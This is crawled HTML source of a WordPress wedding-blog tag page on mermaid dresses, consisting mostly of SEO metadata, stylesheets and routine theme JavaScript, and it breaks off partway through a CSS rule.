

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roowedding.com/tag/mermaid-dresses/
body_size: 29730
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://roowedding.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://roowedding.com/wp-content/uploads/2017/02/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mermaid dresses | roowedding.com</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" /></noscript>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mermaid dresses | roowedding.com" />
	<meta property="og:url" content="https://roowedding.com/tag/mermaid-dresses/" />
	<meta property="og:site_name" content="RooWedding | Your Wedding Idea" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://roowedding.com/tag/mermaid-dresses/","url":"https://roowedding.com/tag/mermaid-dresses/","name":"mermaid dresses | roowedding.com","isPartOf":{"@id":"https://roowedding.com/#website"},"primaryImageOfPage":{"@id":"https://roowedding.com/tag/mermaid-dresses/#primaryimage"},"image":{"@id":"https://roowedding.com/tag/mermaid-dresses/#primaryimage"},"thumbnailUrl":"https://roowedding.com/wp-content/uploads/2017/06/glamorous-mermaid-wedding-gown-cover.jpg","breadcrumb":{"@id":"https://roowedding.com/tag/mermaid-dresses/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://roowedding.com/tag/mermaid-dresses/#primaryimage","url":"https://roowedding.com/wp-content/uploads/2017/06/glamorous-mermaid-wedding-gown-cover.jpg","contentUrl":"https://roowedding.com/wp-content/uploads/2017/06/glamorous-mermaid-wedding-gown-cover.jpg","width":250,"height":500,"caption":"&copy; wedding forward"},{"@type":"BreadcrumbList","@id":"https://roowedding.com/tag/mermaid-dresses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://roowedding.com/"},{"@type":"ListItem","position":2,"name":"mermaid dresses"}]},{"@type":"WebSite","@id":"https://roowedding.com/#website","url":"https://roowedding.com/","name":"RooWedding | Your Wedding Idea","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roowedding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Feed" href="https://roowedding.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Comments Feed" href="https://roowedding.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; mermaid dresses Tag Feed" href="https://roowedding.com/tag/mermaid-dresses/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://roowedding.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://roowedding.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1706616309' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1706616309' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1706616309' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://roowedding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://roowedding.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roowedding.com/wp-json/wp/v2/tags/277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roowedding.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/roowedding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/roowedding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c24e183ab2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item 